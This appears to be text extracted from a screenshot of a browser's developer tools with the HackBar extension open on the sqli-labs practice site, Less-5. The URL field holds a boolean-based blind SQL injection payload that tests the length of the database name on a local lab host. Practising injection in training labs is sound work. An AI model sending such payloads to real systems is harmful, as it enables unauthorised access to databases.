 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.10.134/sqli-labs/Less-5/?id=1' and length(database())<8%23